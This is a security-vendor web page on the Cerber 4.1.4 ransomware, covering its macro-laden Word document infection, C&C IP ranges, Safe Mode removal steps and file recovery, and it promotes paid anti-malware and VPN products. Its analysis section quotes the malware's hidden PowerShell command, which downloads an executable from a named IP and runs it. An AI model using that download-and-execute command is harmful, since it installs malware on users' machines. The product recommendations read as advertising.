Cerber 4.1.4 ransomware / virus (Virus Removal Instructions)
Cerber 4.1.4 virus Removal Guide
What is Cerber 4.1.4 ransomware virus?
The terror continues – Cerber 4.1.4 has been released
Cerber 4.1.4 is the new sequel of Cerber cyber campaign. It seems that less than a week has passed since the hackers struck the virtual community with Cerber 4.1.0 and Cerber 4.1.1. Perhaps they perceived it is a weak assault and, consequently, reinforced it with another ransomware from the same series. It continues the fashion of appending extensions of random characters. The latest version steals some tips from Locky ransomware as it has changed its activation to the one similar to this mentioned file-encrypting malware. Specifically, Cerber 4.1.4 employs a word document and asks to enable macro settings to download its main executable. However, this technique, which has been continuously used by Locky, has been already widely discussed by IT experts. Thus, users, who follow the trends in the IT world, might escape this cyber menace. If the malware has befallen you, after all, there is no need to panic. First, you will need to remove Cerber 4.1.4 from the device. Use FortectIntego to speed up the process.
The newer version of the ransomware continues wreaking havoc worldwide. As with 4.1.0 and 4.1.1 versions, it started to employ the technique using an IP address to send UDP packets to its remote Command & Control server. Now, the latest edition has advanced to using three set of IP addresses, 5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22, to transfer the technical information to the server. Such peculiarity enables the hackers to collect more crucial information about their victim’s devices and operating devices. Needless to say, that such data inspires the cyber villains to improve their hacking strategies even more.
Moving on, the main peculiarity of this new version is the way Cerber 4.1.4 malware launches its disastrous attack. Though different versions of the file-encrypting virus already employed spam messages and fake invoice notifications to assault users‘ systems, this edition shifts to macro-enabling strategy. When a victim opens the received .doc file, he or she will see the popped MS Word document. It contains a string of random characters and codes. Luckily, the latest versions of Word disable macro settings by default. Thus, you will be asked to enable them. Afterward, when the settings are modified, Cerber 4.1.4 ransomware will run PowerShell. Within seconds, base64 type of string to proceed with its activation. Later on, it ends with this string:
POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process (“$env:APPDATA\winx64.exe”)

As you can see, such command was performed in order to download and execute its main element for execution – win64.exe. In case, you are running 32-bit Windows system; the following executable might be win32.exe. Now the virus needs to place the file in %AppData% folder for it to achieve its full efficiency. As usual, while the virus encrypts the files, you might notice Readme.hta file on the desktop. When the encoding process is complete, your background picture is changed into the ransom note declaring of Cerber 4.1.4 hijack. By employing MachineGuid value, located in HKLM\Software\Microsoft\Cryptography folder on the victim‘s computer, it generates a random extension. Do not waste time and move on to Cerber 4.1.4 removal.
The distribution peculiarities
The virus prefers using the verified strategy for spreading – spam messages. Though users are continuously warned not to carelessly open the invoices, official forms or police alerts received from unknown senders, the number of affected users still remains high. The cyber criminals have polished techniques of persuading targeted users to behave according to their scenario. However, if you see the message received from the FBI office or tax institution, verify the sender before opening any attachments. You might look for grammar, style mistakes or typos. The absence of proper logo or credential of a representative might also warn give a particular email.
Is it possible to exterminate the virus completely?
When it comes to Cerber 4.1.4 removal, we recommend you to install reliable security software. Update it after the installation, and start the scan. Anti-spyware programs, such as FortectIntego or Malwarebytes, usually remove Cerber 4.1.4 virus within a couple of minutes. However, if you hope for them to decrypt the files, you might get disappointed. There are other methods to do it though the most effective methods of recovering the files is a backup or original decrypter. In relation to this, read further to get acquainted with our data recovery recommendations. If the virus locked your screen or you cannot run ordinary system functions, here are the guidelines how to regain the access.
Getting rid of Cerber 4.1.4 virus. Follow these steps
Manual removal using Safe Mode
Important! →
Manual removal guide might be too complicated for regular computer users. It requires advanced IT knowledge to be performed correctly (if vital system files are removed or damaged, it might result in full Windows compromise), and it also might take hours to complete. Therefore, we highly advise using the automatic method provided above instead.
Step 1. Access Safe Mode with Networking
Manual malware removal should be best performed in the Safe Mode environment.
Windows 7 / Vista / XP
- Click Start > Shutdown > Restart > OK.
- When your computer becomes active, start pressing F8 button (if that does not work, try F2, F12, Del, etc. – it all depends on your motherboard model) multiple times until you see the Advanced Boot Options window.
- Select Safe Mode with Networking from the list.

Windows 10 / Windows 8
- Right-click on Start button and select Settings.

- Scroll down to pick Update & Security.

- On the left side of the window, pick Recovery.
- Now scroll down to find Advanced Startup section.
- Click Restart now.

- Select Troubleshoot.

- Go to Advanced options.

- Select Startup Settings.

- Press Restart.
- Now press 5 or click 5) Enable Safe Mode with Networking.

Step 2. Shut down suspicious processes
Windows Task Manager is a useful tool that shows all the processes running in the background. If malware is running a process, you need to shut it down:
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Click on More details.

- Scroll down to Background processes section, and look for anything suspicious.
- Right-click and select Open file location.

- Go back to the process, right-click and pick End Task.

- Delete the contents of the malicious folder.
Step 3. Check program Startup
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Go to Startup tab.
- Right-click on the suspicious program and pick Disable.

Step 4. Delete virus files
Malware-related files can be found in various places within your computer. Here are instructions that could help you find them:
- Type in Disk Cleanup in Windows search and press Enter.

- Select the drive you want to clean (C: is your main drive by default and is likely to be the one that has malicious files in).
- Scroll through the Files to delete list and select the following:
Temporary Internet Files
Downloads
Recycle Bin
Temporary files - Pick Clean up system files.

- You can also look for other malicious files hidden in the following folders (type these entries in Windows Search and press Enter):
%AppData%
%LocalAppData%
%ProgramData%
%WinDir%
After you are finished, reboot the PC in normal mode.
Remove Cerber 4.1.4 using System Restore
-
Step 1: Reboot your computer to Safe Mode with Command Prompt
Windows 7 / Vista / XP- Click Start → Shutdown → Restart → OK.
- When your computer becomes active, start pressing F8 multiple times until you see the Advanced Boot Options window.
-
Select Command Prompt from the list

Windows 10 / Windows 8- Press the Power button at the Windows login screen. Now press and hold Shift, which is on your keyboard, and click Restart..
- Now select Troubleshoot → Advanced options → Startup Settings and finally press Restart.
-
Once your computer becomes active, select Enable Safe Mode with Command Prompt in Startup Settings window.

-
Step 2: Restore your system files and settings
-
Once the Command Prompt window shows up, enter cd restore and click Enter.

-
Now type rstrui.exe and press Enter again..

-
When a new window shows up, click Next and select your restore point that is prior the infiltration of Cerber 4.1.4. After doing that, click Next.


-
Now click Yes to start system restore.

-
Once the Command Prompt window shows up, enter cd restore and click Enter.
Bonus: Recover your data
Guide which is presented above is supposed to help you remove Cerber 4.1.4 from your computer. To recover your encrypted files, we recommend using a detailed guide prepared by 2-spyware.com security experts.If your files are encrypted by Cerber 4.1.4, you can use several methods to restore them:
How effective is Data Recovery Pro?
This application might be your only hope to recover at least a portion of encoded data until virus researchers publish a decryption tool. Alternatively, it is a practical application locating missing or repairing damaged files.
- Download Data Recovery Pro;
- Follow the steps of Data Recovery Setup and install the program on your computer;
- Launch it and scan your computer for files encrypted by Cerber 4.1.4 ransomware;
- Restore them.
Is Windows Previous Version function an alternative?
Despite the destructiveness of this ransomware, you might stand a chance recovering some of your files using the following steps. Note that System Recovery should be enabled for this function to take effect.
- Find an encrypted file you need to restore and right-click on it;
- Select “Properties” and go to “Previous versions” tab;
- Here, check each of available copies of the file in “Folder versions”. You should select the version you want to recover and click “Restore”.
Finally, you should always think about the protection of crypto-ransomwares. In order to protect your computer from Cerber 4.1.4 and other ransomwares, use a reputable anti-spyware, such as FortectIntego, SpyHunter 5Combo Cleaner or Malwarebytes
How to prevent from getting ransomware
Protect your privacy – employ a VPN
There are several ways how to make your online time more private – you can access an incognito tab. However, there is no secret that even in this mode, you are tracked for advertising purposes. There is a way to add an extra layer of protection and create a completely anonymous web browsing practice with the help of Private Internet Access VPN. This software reroutes traffic through different servers, thus leaving your IP address and geolocation in disguise. Besides, it is based on a strict no-log policy, meaning that no data will be recorded, leaked, and available for both first and third parties. The combination of a secure web browser and Private Internet Access VPN will let you browse the Internet without a feeling of being spied or targeted by criminals.
No backups? No problem. Use a data recovery tool
If you wonder how data loss can occur, you should not look any further for answers – human errors, malware attacks, hardware failures, power cuts, natural disasters, or even simple negligence. In some cases, lost files are extremely important, and many straight out panic when such an unfortunate course of events happen. Due to this, you should always ensure that you prepare proper data backups on a regular basis.
If you were caught by surprise and did not have any backups to restore your files from, not everything is lost. Data Recovery Pro is one of the leading file recovery solutions you can find on the market – it is likely to restore even lost emails or data located on an external device.







